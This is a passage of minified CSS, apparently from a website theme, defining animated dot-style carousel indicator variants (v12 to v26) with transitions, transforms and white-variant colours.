#fff}.u-carousel-indicators-v12--white li span::before{background-color:#fff;-webkit-box-shadow:0 0 1px #fff;box-shadow:0 0 1px #fff}.u-carousel-indicators-v13,.u-carousel-indicators-v13--white{white-space:nowrap}.u-carousel-indicators-v13 li,.u-carousel-indicators-v13--white li{position:relative;display:inline-block;width:16px;height:16px;margin:0 5px}.u-carousel-indicators-v13 li span,.u-carousel-indicators-v13--white li span{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;text-indent:-9999px;-webkit-transition:background-color .3s ease,-webkit-transform .3s ease;-o-transition:transform .3s ease,background-color .3s ease;transition:transform .3s ease,background-color .3s ease,-webkit-transform .3s ease}.u-carousel-indicators-v13 li span::before,.u-carousel-indicators-v13 li span::after,.u-carousel-indicators-v13--white li span::before,.u-carousel-indicators-v13--white li span::after{content:"";display:none}.u-carousel-indicators-v13 li.slick-active span,.u-carousel-indicators-v13--white li.slick-active span{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}.u-carousel-indicators-v13--white li span{background:rgba(255,255,255,0.5)}.u-carousel-indicators-v13--white li span:hover,.u-carousel-indicators-v13--white li span:focus{background-color:#fff}.u-carousel-indicators-v13--white li.slick-active span{background-color:#fff}.u-carousel-indicators-v14,.u-carousel-indicators-v14--white{white-space:nowrap}.u-carousel-indicators-v14 li,.u-carousel-indicators-v14--white li{position:relative;display:inline-block;width:16px;height:16px;margin:0 5px}.u-carousel-indicators-v14 li span,.u-carousel-indicators-v14--white li span{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;text-indent:-9999px;-webkit-transition:background-color .3s ease,-webkit-box-shadow .3s ease;-o-transition:box-shadow .3s ease,background-color .3s ease;transition:box-shadow .3s ease,background-color .3s ease,-webkit-box-shadow .3s ease}.u-carousel-indicators-v14 li span::before,.u-carousel-indicators-v14 li span::after,.u-carousel-indicators-v14--white li span::before,.u-carousel-indicators-v14--white li span::after{content:"";display:none}.u-carousel-indicators-v14--white li span{background:rgba(255,255,255,0.5)}.u-carousel-indicators-v14--white li span:hover,.u-carousel-indicators-v14--white li span:focus{background-color:#fff}.u-carousel-indicators-v14--white li.slick-active span{background-color:transparent;-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.u-carousel-indicators-v15,.u-carousel-indicators-v15--white{white-space:nowrap}.u-carousel-indicators-v15 li,.u-carousel-indicators-v15--white li{position:relative;display:inline-block;width:16px;height:16px;margin:0 5px}.u-carousel-indicators-v15 li span,.u-carousel-indicators-v15--white li span{position:absolute;top:0;left:0;width:100%;height:100%;background-color:transparent;border-radius:50%;text-indent:-9999px;-webkit-transition:-webkit-box-shadow .3s ease;-o-transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.u-carousel-indicators-v15 li span::before,.u-carousel-indicators-v15 li span::after,.u-carousel-indicators-v15--white li span::before,.u-carousel-indicators-v15--white li span::after{content:"";display:none}.u-carousel-indicators-v15--white li span{-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}.u-carousel-indicators-v15--white li span:hover,.u-carousel-indicators-v15--white li span:focus{-webkit-box-shadow:inset 0 0 0 2px rgba(255,255,255,0.6);box-shadow:inset 0 0 0 2px rgba(255,255,255,0.6)}.u-carousel-indicators-v15--white li.slick-active span{-webkit-box-shadow:inset 0 0 0 8px #fff;box-shadow:inset 0 0 0 8px #fff}.u-carousel-indicators-v16,.u-carousel-indicators-v16--white{white-space:nowrap}.u-carousel-indicators-v16 li,.u-carousel-indicators-v16--white li{position:relative;display:inline-block;width:16px;height:16px;margin:0 5px}.u-carousel-indicators-v16 li span,.u-carousel-indicators-v16--white li span{position:absolute;top:0;left:0;width:100%;height:100%;background-color:transparent;border-radius:50%;overflow:hidden;text-indent:-9999px;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.u-carousel-indicators-v16 li span::before,.u-carousel-indicators-v16 li span::after,.u-carousel-indicators-v16--white li span::before,.u-carousel-indicators-v16--white li span::after{content:"";display:none}.u-carousel-indicators-v16 li span::before,.u-carousel-indicators-v16--white li span::before{display:block;position:absolute;left:0;width:100%;height:100%;border-radius:50%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.u-carousel-indicators-v16 li span:hover,.u-carousel-indicators-v16 li span:focus,.u-carousel-indicators-v16--white li span:hover,.u-carousel-indicators-v16--white li span:focus{opacity:.7}.u-carousel-indicators-v16 li.slick-active span::before,.u-carousel-indicators-v16--white li.slick-active span::before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.u-carousel-indicators-v16--white li span{-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}.u-carousel-indicators-v16--white li span::before{background-color:#fff}.u-carousel-indicators-v16--sm li{width:8px;height:8px}.u-carousel-indicators-v16--sm li span{-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff}.u-carousel-indicators-v17,.u-carousel-indicators-v17--white{white-space:nowrap}.u-carousel-indicators-v17 li,.u-carousel-indicators-v17--white li{position:relative;display:inline-block;width:16px;height:16px;margin:0 5px}.u-carousel-indicators-v17 li span,.u-carousel-indicators-v17--white li span{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;text-indent:-9999px;-webkit-transition:-webkit-box-shadow .3s ease;-o-transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.u-carousel-indicators-v17 li span::before,.u-carousel-indicators-v17 li span::after,.u-carousel-indicators-v17--white li span::before,.u-carousel-indicators-v17--white li span::after{content:"";display:none}.u-carousel-indicators-v17--white li span{-webkit-box-shadow:inset 0 0 0 8px rgba(255,255,255,0.5);box-shadow:inset 0 0 0 8px rgba(255,255,255,0.5)}.u-carousel-indicators-v17--white li span:hover,.u-carousel-indicators-v17--white li span:focus{-webkit-box-shadow:inset 0 0 0 8px #fff;box-shadow:inset 0 0 0 8px #fff}.u-carousel-indicators-v17--white li.slick-active span{-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}.u-carousel-indicators-v18,.u-carousel-indicators-v18--white{white-space:nowrap}.u-carousel-indicators-v18 li,.u-carousel-indicators-v18--white li{position:relative;display:inline-block;width:18px;height:18px;margin:0 5px}.u-carousel-indicators-v18 li span,.u-carousel-indicators-v18--white li span{position:absolute;top:3px;left:3px;width:12px;height:12px;border-radius:50%;text-indent:-9999px;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.u-carousel-indicators-v18 li span::before,.u-carousel-indicators-v18 li span::after,.u-carousel-indicators-v18--white li span::before,.u-carousel-indicators-v18--white li span::after{content:"";display:none}.u-carousel-indicators-v18 li span:hover,.u-carousel-indicators-v18 li span:focus,.u-carousel-indicators-v18--white li span:hover,.u-carousel-indicators-v18--white li span:focus{opacity:.5}.u-carousel-indicators-v18 li svg,.u-carousel-indicators-v18 li i,.u-carousel-indicators-v18--white li svg,.u-carousel-indicators-v18--white li i{z-index:10;width:100%;height:100%}.u-carousel-indicators-v18 li svg circle,.u-carousel-indicators-v18 li svg path,.u-carousel-indicators-v18 li svg polygon,.u-carousel-indicators-v18 li i circle,.u-carousel-indicators-v18 li i path,.u-carousel-indicators-v18 li i polygon,.u-carousel-indicators-v18--white li svg circle,.u-carousel-indicators-v18--white li svg path,.u-carousel-indicators-v18--white li svg polygon,.u-carousel-indicators-v18--white li i circle,.u-carousel-indicators-v18--white li i path,.u-carousel-indicators-v18--white li i polygon{opacity:0;fill:none;stroke-width:3;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:39;stroke-dashoffset:39;-webkit-transition:stroke-dashoffset .3s,opacity .3s;-o-transition:stroke-dashoffset .3s,opacity .3s;transition:stroke-dashoffset .3s,opacity .3s}.u-carousel-indicators-v18 li.slick-active span,.u-carousel-indicators-v18--white li.slick-active span{opacity:.5}.u-carousel-indicators-v18 li.slick-active svg circle,.u-carousel-indicators-v18 li.slick-active svg path,.u-carousel-indicators-v18 li.slick-active svg polygon,.u-carousel-indicators-v18 li.slick-active i circle,.u-carousel-indicators-v18 li.slick-active i path,.u-carousel-indicators-v18 li.slick-active i polygon,.u-carousel-indicators-v18--white li.slick-active svg circle,.u-carousel-indicators-v18--white li.slick-active svg path,.u-carousel-indicators-v18--white li.slick-active svg polygon,.u-carousel-indicators-v18--white li.slick-active i circle,.u-carousel-indicators-v18--white li.slick-active i path,.u-carousel-indicators-v18--white li.slick-active i polygon{opacity:1;stroke-dashoffset:0;-webkit-transition:stroke-dashoffset .3s,opacity .15s;-o-transition:stroke-dashoffset .3s,opacity .15s;transition:stroke-dashoffset .3s,opacity .15s}.u-carousel-indicators-v18--white li span{background-color:#111}.u-carousel-indicators-v18--white li svg circle,.u-carousel-indicators-v18--white li svg path,.u-carousel-indicators-v18--white li svg polygon,.u-carousel-indicators-v18--white li i circle,.u-carousel-indicators-v18--white li i path,.u-carousel-indicators-v18--white li i polygon{stroke:#fff}.u-carousel-indicators-v19,.u-carousel-indicators-v19--white{white-space:nowrap}.u-carousel-indicators-v19 li,.u-carousel-indicators-v19--white li{position:relative;display:inline-block;width:16px;height:16px;border-radius:50%;margin:0 5px;-webkit-transition:-webkit-box-shadow .3s ease;-o-transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.u-carousel-indicators-v19 li span,.u-carousel-indicators-v19--white li span{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;text-indent:-9999px;-webkit-transition:background-color .3s ease,-webkit-transform .3s ease;-o-transition:background-color .3s ease,transform .3s ease;transition:background-color .3s ease,transform .3s ease,-webkit-transform .3s ease}.u-carousel-indicators-v19 li span::before,.u-carousel-indicators-v19 li span::after,.u-carousel-indicators-v19--white li span::before,.u-carousel-indicators-v19--white li span::after{content:"";display:none}.u-carousel-indicators-v19 li.slick-active span,.u-carousel-indicators-v19--white li.slick-active span{background-color:#fff;-webkit-transform:scale(0.4);-ms-transform:scale(0.4);transform:scale(0.4)}.u-carousel-indicators-v19--white li{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0);box-shadow:0 0 0 2px rgba(255,255,255,0)}.u-carousel-indicators-v19--white li span{background-color:rgba(255,255,255,0.7)}.u-carousel-indicators-v19--white li span:hover,.u-carousel-indicators-v19--white li span:focus{background-color:#fff}.u-carousel-indicators-v19--white li.slick-active{-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.u-carousel-indicators-v20,.u-carousel-indicators-v20--white{white-space:nowrap}.u-carousel-indicators-v20 li,.u-carousel-indicators-v20--white li{position:relative;display:inline-block;width:16px;height:16px;margin:0 5px}.u-carousel-indicators-v20 li span,.u-carousel-indicators-v20--white li span{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;text-indent:-9999px;-webkit-transition:border-color .3s ease;-o-transition:border-color .3s ease;transition:border-color .3s ease}.u-carousel-indicators-v20 li span::before,.u-carousel-indicators-v20 li span::after,.u-carousel-indicators-v20--white li span::before,.u-carousel-indicators-v20--white li span::after{content:"";display:none}.u-carousel-indicators-v20 li span::before,.u-carousel-indicators-v20--white li span::before{display:block;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;visibility:hidden;opacity:0;-webkit-transform:scale(3);-ms-transform:scale(3);transform:scale(3);-webkit-transition:opacity .3s ease,visibility 0 .3s,-webkit-transform .3s ease;-o-transition:opacity .3s ease,transform .3s ease,visibility 0 .3s;transition:opacity .3s ease,transform .3s ease,visibility 0 .3s,-webkit-transform .3s ease}.u-carousel-indicators-v20 li span:hover,.u-carousel-indicators-v20 li span:focus,.u-carousel-indicators-v20--white li span:hover,.u-carousel-indicators-v20--white li span:focus{border-color:#111}.u-carousel-indicators-v20 li.slick-active span,.u-carousel-indicators-v20--white li.slick-active span{border-color:#111}.u-carousel-indicators-v20 li.slick-active span::before,.u-carousel-indicators-v20--white li.slick-active span::before{visibility:visible;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;-o-transition:opacity .3s ease,transform .3s ease;transition:opacity .3s ease,transform .3s ease,-webkit-transform .3s ease}.u-carousel-indicators-v20--white li span{border:2px solid #fff}.u-carousel-indicators-v20--white li span::before{background:#111;-webkit-box-shadow:0 0 1px #111;box-shadow:0 0 1px #111}.u-carousel-indicators-v21,.u-carousel-indicators-v21--white{white-space:nowrap}.u-carousel-indicators-v21 li,.u-carousel-indicators-v21--white li{position:relative;display:inline-block;width:16px;height:16px;margin:0 5px;-webkit-perspective:1000px;perspective:1000px}.u-carousel-indicators-v21 li span,.u-carousel-indicators-v21--white li span{position:absolute;top:0;left:0;width:100%;height:100%;background-color:transparent;border-radius:50%;text-indent:-9999px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;-o-transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.u-carousel-indicators-v21 li span::before,.u-carousel-indicators-v21 li span::after,.u-carousel-indicators-v21--white li span::before,.u-carousel-indicators-v21--white li span::after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;text-indent:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.u-carousel-indicators-v21 li span::after,.u-carousel-indicators-v21--white li span::after{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.u-carousel-indicators-v21 li span:hover,.u-carousel-indicators-v21--white li span:hover{opacity:.8}.u-carousel-indicators-v21 li.slick-active span,.u-carousel-indicators-v21--white li.slick-active span{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.u-carousel-indicators-v21--white li span::before{background-color:#fff}.u-carousel-indicators-v21--white li span::after{background-color:#111}.u-carousel-indicators-v22,.u-carousel-indicators-v22--white{white-space:nowrap}.u-carousel-indicators-v22 li,.u-carousel-indicators-v22--white li{position:relative;display:inline-block;z-index:1;width:16px;height:16px;border-radius:50%;cursor:pointer;margin:0 5px;-webkit-transition:border-color .3s ease;-o-transition:border-color .3s ease;transition:border-color .3s ease}.u-carousel-indicators-v22 li span,.u-carousel-indicators-v22--white li span{position:absolute;bottom:250%;left:50%;width:auto;height:auto;line-height:2;opacity:0;white-space:nowrap;visibility:hidden;border-radius:0;padding:0 10px;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-transition:opacity .3s ease,visibility 0 .3s ease,-webkit-transform .3s ease;-o-transition:transform .3s ease,opacity .3s ease,visibility 0 .3s ease;transition:transform .3s ease,opacity .3s ease,visibility 0 .3s ease,-webkit-transform .3s ease}.u-carousel-indicators-v22 li span::before,.u-carousel-indicators-v22 li span::after,.u-carousel-indicators-v22--white li span::before,.u-carousel-indicators-v22--white li span::after{content:"";display:none}.u-carousel-indicators-v22 li span::before,.u-carousel-indicators-v22--white li span::before{display:block;position:absolute;top:99%;left:50%;width:0;height:0;margin-left:-10px;border:10px solid transparent;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.u-carousel-indicators-v22 li span:hover,.u-carousel-indicators-v22--white li span:hover{z-index:11;visibility:visible;opacity:1;-webkit-transform:translateX(-50%) translateY(0%);-ms-transform:translateX(-50%) translateY(0%);transform:translateX(-50%) translateY(0%);-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;-o-transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.u-carousel-indicators-v22 li.slick-active span,.u-carousel-indicators-v22--white li.slick-active span{z-index:100;visibility:visible;opacity:1;-webkit-transform:translateX(-50%) translateY(0%);-ms-transform:translateX(-50%) translateY(0%);transform:translateX(-50%) translateY(0%);-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;-o-transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.u-carousel-indicators-v22 li.slick-active:hover span,.u-carousel-indicators-v22--white li.slick-active:hover span{opacity:1!important}.u-carousel-indicators-v22 li:hover,.u-carousel-indicators-v22--white li:hover{z-index:11}.u-carousel-indicators-v22:hover li.slick-active span,.u-carousel-indicators-v22--white:hover li.slick-active span{opacity:.2}.u-carousel-indicators-v22--white li{border:2px solid #fff}.u-carousel-indicators-v22--white li span{color:#fff;background-color:#111}.u-carousel-indicators-v22--white li span::before{border-top-color:#111}.u-carousel-indicators-v22--white li.slick-active{border-color:#111}.u-carousel-indicators-v23,.u-carousel-indicators-v23--white{white-space:nowrap}.u-carousel-indicators-v23 li,.u-carousel-indicators-v23--white li{position:relative;display:inline-block;width:16px;height:16px;margin:0 5px}.u-carousel-indicators-v23 li span,.u-carousel-indicators-v23--white li span{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;text-indent:-9999px;-webkit-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}.u-carousel-indicators-v23 li span::before,.u-carousel-indicators-v23 li span::after,.u-carousel-indicators-v23--white li span::before,.u-carousel-indicators-v23--white li span::after{content:"";display:none}.u-carousel-indicators-v23 li.slick-active:first-child ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:first-child ~ .u-dots-helper{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.u-carousel-indicators-v23 li.slick-active:nth-child(2) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(2) ~ .u-dots-helper{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.u-carousel-indicators-v23 li.slick-active:nth-child(3) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(3) ~ .u-dots-helper{-webkit-transform:translateX(200%);-ms-transform:translateX(200%);transform:translateX(200%)}.u-carousel-indicators-v23 li.slick-active:nth-child(4) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(4) ~ .u-dots-helper{-webkit-transform:translateX(300%);-ms-transform:translateX(300%);transform:translateX(300%)}.u-carousel-indicators-v23 li.slick-active:nth-child(5) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(5) ~ .u-dots-helper{-webkit-transform:translateX(400%);-ms-transform:translateX(400%);transform:translateX(400%)}.u-carousel-indicators-v23 li.slick-active:nth-child(6) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(6) ~ .u-dots-helper{-webkit-transform:translateX(500%);-ms-transform:translateX(500%);transform:translateX(500%)}.u-carousel-indicators-v23 li.slick-active:nth-child(7) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(7) ~ .u-dots-helper{-webkit-transform:translateX(600%);-ms-transform:translateX(600%);transform:translateX(600%)}.u-carousel-indicators-v23 li.slick-active:nth-child(8) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(8) ~ .u-dots-helper{-webkit-transform:translateX(700%);-ms-transform:translateX(700%);transform:translateX(700%)}.u-carousel-indicators-v23 li.slick-active:nth-child(9) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(9) ~ .u-dots-helper{-webkit-transform:translateX(800%);-ms-transform:translateX(800%);transform:translateX(800%)}.u-carousel-indicators-v23 li.slick-active:nth-child(10) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(10) ~ .u-dots-helper{-webkit-transform:translateX(900%);-ms-transform:translateX(900%);transform:translateX(900%)}.u-carousel-indicators-v23 li.slick-active:nth-child(11) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(11) ~ .u-dots-helper{-webkit-transform:translateX(1000%);-ms-transform:translateX(1000%);transform:translateX(1000%)}.u-carousel-indicators-v23 li.slick-active:nth-child(12) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(12) ~ .u-dots-helper{-webkit-transform:translateX(1100%);-ms-transform:translateX(1100%);transform:translateX(1100%)}.u-carousel-indicators-v23 li.slick-active:nth-child(13) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(13) ~ .u-dots-helper{-webkit-transform:translateX(1200%);-ms-transform:translateX(1200%);transform:translateX(1200%)}.u-carousel-indicators-v23 li.slick-active:nth-child(14) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(14) ~ .u-dots-helper{-webkit-transform:translateX(1300%);-ms-transform:translateX(1300%);transform:translateX(1300%)}.u-carousel-indicators-v23 li.slick-active:nth-child(15) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(15) ~ .u-dots-helper{-webkit-transform:translateX(1400%);-ms-transform:translateX(1400%);transform:translateX(1400%)}.u-carousel-indicators-v23 li.slick-active:nth-child(16) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(16) ~ .u-dots-helper{-webkit-transform:translateX(1500%);-ms-transform:translateX(1500%);transform:translateX(1500%)}.u-carousel-indicators-v23 li.slick-active:nth-child(17) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(17) ~ .u-dots-helper{-webkit-transform:translateX(1600%);-ms-transform:translateX(1600%);transform:translateX(1600%)}.u-carousel-indicators-v23 li.slick-active:nth-child(18) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(18) ~ .u-dots-helper{-webkit-transform:translateX(1700%);-ms-transform:translateX(1700%);transform:translateX(1700%)}.u-carousel-indicators-v23 li.slick-active:nth-child(19) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(19) ~ .u-dots-helper{-webkit-transform:translateX(1800%);-ms-transform:translateX(1800%);transform:translateX(1800%)}.u-carousel-indicators-v23 li.slick-active:nth-child(20) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(20) ~ .u-dots-helper{-webkit-transform:translateX(1900%);-ms-transform:translateX(1900%);transform:translateX(1900%)}.u-carousel-indicators-v23 li.slick-active:nth-child(21) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(21) ~ .u-dots-helper{-webkit-transform:translateX(2000%);-ms-transform:translateX(2000%);transform:translateX(2000%)}.u-carousel-indicators-v23 li.slick-active:nth-child(22) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(22) ~ .u-dots-helper{-webkit-transform:translateX(2100%);-ms-transform:translateX(2100%);transform:translateX(2100%)}.u-carousel-indicators-v23 li.slick-active:nth-child(23) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(23) ~ .u-dots-helper{-webkit-transform:translateX(2200%);-ms-transform:translateX(2200%);transform:translateX(2200%)}.u-carousel-indicators-v23 li.slick-active:nth-child(24) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(24) ~ .u-dots-helper{-webkit-transform:translateX(2300%);-ms-transform:translateX(2300%);transform:translateX(2300%)}.u-carousel-indicators-v23 li.slick-active:nth-child(25) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(25) ~ .u-dots-helper{-webkit-transform:translateX(2400%);-ms-transform:translateX(2400%);transform:translateX(2400%)}.u-carousel-indicators-v23 li.slick-active:nth-child(26) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(26) ~ .u-dots-helper{-webkit-transform:translateX(2500%);-ms-transform:translateX(2500%);transform:translateX(2500%)}.u-carousel-indicators-v23 li.slick-active:nth-child(27) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(27) ~ .u-dots-helper{-webkit-transform:translateX(2600%);-ms-transform:translateX(2600%);transform:translateX(2600%)}.u-carousel-indicators-v23 li.slick-active:nth-child(28) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(28) ~ .u-dots-helper{-webkit-transform:translateX(2700%);-ms-transform:translateX(2700%);transform:translateX(2700%)}.u-carousel-indicators-v23 li.slick-active:nth-child(29) ~ .u-dots-helper,.u-carousel-indicators-v23--white li.slick-active:nth-child(29) ~ .u-dots-helper{-webkit-transform:translateX(2800%);-ms-transform:translateX(2800%);transform:translateX(2800%)}.u-carousel-indicators-v23 .u-dots-helper,.u-carousel-indicators-v23--white .u-dots-helper{position:absolute;left:0;top:0;width:26px;-webkit-transition:-webkit-transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.u-carousel-indicators-v23 .u-dots-helper::before,.u-carousel-indicators-v23--white .u-dots-helper::before{content:"";position:absolute;left:50%;top:0;width:16px;height:16px;border-radius:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.u-carousel-indicators-v23--white li span{background:rgba(255,255,255,0.5)}.u-carousel-indicators-v23--white li span:hover,.u-carousel-indicators-v23--white li span:focus{background-color:#fff}.u-carousel-indicators-v23--white .u-dots-helper::before{background:#111}.u-carousel-indicators-v24,.u-carousel-indicators-v24--white{white-space:nowrap}.u-carousel-indicators-v24 li,.u-carousel-indicators-v24--white li{position:relative;display:inline-block;width:16px;height:16px;margin:0 5px}.u-carousel-indicators-v24 li span,.u-carousel-indicators-v24--white li span{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;border-radius:50%;text-indent:-9999px}.u-carousel-indicators-v24 li span::before,.u-carousel-indicators-v24 li span::after,.u-carousel-indicators-v24--white li span::before,.u-carousel-indicators-v24--white li span::after{content:"";display:none}.u-carousel-indicators-v24 li span::before,.u-carousel-indicators-v24--white li span::before{display:block;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;opacity:0;visibility:hidden;-webkit-transition:opacity .3s ease,visibility 0 .3s ease,-webkit-transform .3s ease .3s;-o-transition:transform .3s ease .3s,opacity .3s ease,visibility 0 .3s ease;transition:transform .3s ease .3s,opacity .3s ease,visibility 0 .3s ease,-webkit-transform .3s ease .3s;-webkit-transform-origin:-200% 50%;-ms-transform-origin:-200% 50%;transform-origin:-200% 50%;-webkit-transform:rotate(-100deg);-ms-transform:rotate(-100deg);transform:rotate(-100deg)}.u-carousel-indicators-v24 li.slick-active-right span::before,.u-carousel-indicators-v24--white li.slick-active-right span::before{-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform-origin:300% 50%;-ms-transform-origin:300% 50%;transform-origin:300% 50%;-webkit-transform:rotate(100deg);-ms-transform:rotate(100deg);transform:rotate(100deg)}.u-carousel-indicators-v24 li.slick-current span::before,.u-carousel-indicators-v24--white li.slick-current span::before{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;-o-transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.u-carousel-indicators-v24--white li span{border:2px solid #111}.u-carousel-indicators-v24--white li span::before{background:#fff}.u-carousel-indicators-v24--white li span:focus{background:rgba(255,255,255,0.2)}.u-carousel-indicators-v25,.u-carousel-indicators-v25--white{white-space:nowrap}.u-carousel-indicators-v25 li,.u-carousel-indicators-v25--white li{position:relative;display:inline-block;width:16px;height:16px;margin:0 5px}.u-carousel-indicators-v25 li::before,.u-carousel-indicators-v25--white li::before{content:"";position:absolute;left:0;display:block;width:100%;height:100%;border-radius:50%;opacity:0;visibility:hidden;-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:opacity .3s ease,visibility 0 .3s,-webkit-transform .3s ease;-o-transition:transform .3s ease,opacity .3s ease,visibility 0 .3s;transition:transform .3s ease,opacity .3s ease,visibility 0 .3s,-webkit-transform .3s ease}.u-carousel-indicators-v25 li span,.u-carousel-indicators-v25--white li span{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;text-indent:-9999px;-webkit-transition:opacity .3s ease,background-color .3s ease,-webkit-transform .3s ease;-o-transition:transform .3s ease,opacity .3s ease,background-color .3s ease;transition:transform .3s ease,opacity .3s ease,background-color .3s ease,-webkit-transform .3s ease}.u-carousel-indicators-v25 li span::before,.u-carousel-indicators-v25 li span::after,.u-carousel-indicators-v25--white li span::before,.u-carousel-indicators-v25--white li span::after{content:"";display:none}.u-carousel-indicators-v25 li.slick-active::before,.u-carousel-indicators-v25--white li.slick-active::before{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;-o-transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.u-carousel-indicators-v25 li.slick-active span,.u-carousel-indicators-v25--white li.slick-active span{opacity:0;-webkit-transform:translateY(200%);-ms-transform:translateY(200%);transform:translateY(200%)}.u-carousel-indicators-v25--white li::before{background-color:#111}.u-carousel-indicators-v25--white li span{background:rgba(255,255,255,0.5)}.u-carousel-indicators-v25--white li span::before{background-color:#111}.u-carousel-indicators-v25--white li span:focus{background-color:#111}.u-carousel-indicators-v25--white li:hover span{background-color:#fff}.u-carousel-indicators-v25--white li.slick-active span{background-color:#111}.u-carousel-indicators-v26 li,.u-carousel-indicators-v26--white li,.u-carousel-indicators-v26--vertical li,.u-carousel-indicators-v26--vertical--white li{position:relative;width:20px;height:20px;float:left;margin-right:40px}.u-carousel-indicators-v26 li::before,.u-carousel-indicators-v26--white 